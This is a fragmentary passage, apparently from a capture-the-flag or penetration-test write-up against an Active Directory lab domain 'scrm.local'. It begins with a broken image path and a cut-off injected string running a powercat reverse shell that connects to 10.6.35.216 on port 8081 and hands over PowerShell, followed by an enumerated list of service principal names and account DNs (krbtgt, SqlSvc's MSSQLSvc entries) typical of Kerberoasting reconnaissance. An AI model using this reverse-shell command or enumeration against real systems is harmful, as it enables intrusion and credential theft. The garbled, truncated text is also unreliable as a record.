 ation/nish
\\");powercat -c 10.6.35.216 -p 8081 -e powershell\\"
HOST/DC1.scrm.local/SCRM
HOST/DC1
HOST/DC1.scrm.local
HOST/DC1.scrm.local/scrm.local
E3514235-4B06-11D1-AB04-00C04FC2DCD2/1c3ed30e-015a-4d8e-bc70-e656e4867f57/scrm.local
ldap/DC1/SCRM
ldap/1c3ed30e-015a-4d8e-bc70-e656e4867f57._msdcs.scrm.local
ldap/DC1.scrm.local/SCRM
ldap/DC1
ldap/DC1.scrm.local
ldap/DC1.scrm.local/scrm.local
CN=krbtgt,CN=Users,DC=scrm,DC=local
kadmin/changepw
CN=WS01,CN=Computers,DC=scrm,DC=local
WSMAN/WS01
WSMAN/WS01.scrm.local
RestrictedKrbHost/WS01
HOST/WS01
RestrictedKrbHost/WS01.scrm.local
HOST/WS01.scrm.local
CN=SqlSvc,OU=Service Accounts,DC=scrm,DC=local
MSSQLSvc/dc1.scrm.local:1433
MSSQLSvc/dc1.scrm.local